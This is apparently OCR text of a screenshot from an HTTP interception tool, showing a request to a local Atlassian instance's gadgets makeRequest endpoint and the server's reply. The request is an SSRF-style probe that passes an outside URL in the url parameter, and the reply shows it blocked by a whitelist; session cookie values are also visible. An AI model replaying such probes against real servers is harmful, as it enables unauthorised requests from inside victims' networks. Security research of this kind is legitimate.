 Request
Raw Params Headers Hex
GET /plugins/servlet/gadgets/makeRequest?url=http://www.baidu.com HTTP/1.1
Host: 127.0.0.1:8081
X-Atlassian-Token: no-check
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
atlassian.xsrf.token=BE79-QLBC-CFJ6-ZCPH_fd0322fa71105c96c93fdca12ac12da60fe2dea3_lout;
JSESSIONID=7DF1F31D00D31819C2725A9381211E22
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
X-AREQUESTID: 919x16x1
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L14297376
X-AUSERNAME: anonymous
Expires: Sun, 29 Sep 2019 16:19:01 GMT
Cache-Control: public,max-age=3600
Content-Disposition: attachment;filename=p.txt
Vary: User-Agent
Content-Type: application/json;charset=UTF-8
Content-Length: 260
Date: Sun, 29 Sep 2019 15:19:01 GMT
Connection: close
throw 1; < don't be evil' >{"http://www.baidu.com":{"rc":403,"headers":{},"body":"Requests to
http://www.baidu.com/ are not allowed. See your administrator about configuring a whitelist entry for this
destination (http://confluence.atlassian.com/x/KQfCDQ )."}}